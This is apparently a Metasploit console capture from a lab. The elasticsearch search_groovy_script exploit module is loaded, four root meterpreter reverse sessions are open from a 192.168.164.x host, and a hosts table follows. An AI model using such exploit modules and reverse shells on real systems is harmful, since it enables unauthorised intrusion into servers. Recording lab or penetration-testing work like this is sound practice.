 Interrupt: use the 'exit' command to quit
msf6 exploit(multi/elasticsearch/search_groovy_script) > sessions -l
Active sessions
===============
Id  Name  Type                    Information           Connection
--  ----  ----                    -----------           ----------
1         meterpreter java/linux  root @ f86ec5efb6bb   192.168.164.4:4444 -> 192.168.164.5:33728 (
192.168.164.5)
2         meterpreter java/linux  root @ f86ec5efb6bb   192.168.164.4:4444 -> 192.168.164.5:33732 (
192.168.164.5)
3         meterpreter x86/linux   root @ 192.168.100.4  192.168.164.4:4433 -> 192.168.164.5:58884 (
::1)
4         meterpreter x86/linux   root @ 192.168.100.4  192.168.164.4:4433 -> 192.168.164.5:58896 (
::1)
msf6 exploit(multi/elasticsearch/search_groovy_script) > hosts
Hosts
=====
address        mac  name          os_name  os_flavor  os_sp          purpose   info  comments
-------        ---  ----          -------  ---------  -----          -------   ----  --------
192.168.164.5       f86ec5efb6bb  Linux               6.12.20-amd64  firewall
192.169.85.4                                                         client
::1